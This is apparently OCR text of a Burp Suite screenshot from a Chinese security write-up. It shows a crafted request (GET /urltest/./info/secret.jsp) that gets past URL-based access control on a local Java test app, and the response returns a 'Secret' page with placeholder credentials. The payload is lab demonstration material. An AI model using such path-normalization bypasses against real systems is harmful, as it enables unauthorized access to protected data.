 Request
Raw Params Headers Hex
GET /urltest/./info/secret.jsp HTTP/1.1
Host: localhost:8080
Cookie: JSESSIONID=2F772B837FFB34BEC8E29E6DDADA7A50;
bdshare_firstime=1567439839179
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=F4B962D0EA681AA0745C0E63B22A74C1;
Path=/urltest; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 169
Date: Sun, 05 Apr 2020 13:56:09 GMT
<html>
<head>
<title>Secret</title>
</head>
<body>
username: mi1k7ea<br>
password: 123456<br>
address: china<br>
phone: 13666666666<br>
</body>
</html>
'零组资料文库'
先知社区